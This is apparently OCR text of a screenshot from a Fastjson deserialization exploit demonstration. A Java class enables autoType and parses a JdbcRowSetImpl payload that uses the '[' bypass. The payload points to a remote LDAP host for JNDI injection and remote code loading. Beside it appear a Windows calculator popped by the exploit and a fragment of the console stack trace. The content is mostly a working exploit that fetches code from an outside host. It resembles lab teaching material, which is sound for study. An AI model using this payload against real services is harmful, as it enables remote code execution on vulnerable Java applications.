 1 package org.example;
2 import ...
4
5
6 public class FastJsonTest {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\",\"autoCommit\":true}";
11 System.out.println(payload);
12
Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
14
15 }
16 }
17
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
java.exe" ...
"[{,"dataSourceName":"ldap://192.168.100.128:1389/Exploit","autoCommit":true}
astjson.JSONException Create breakpoint : set property error, autoCommit
ializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
ializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:118)
ializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1061)
ializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:756)
ializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
ializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)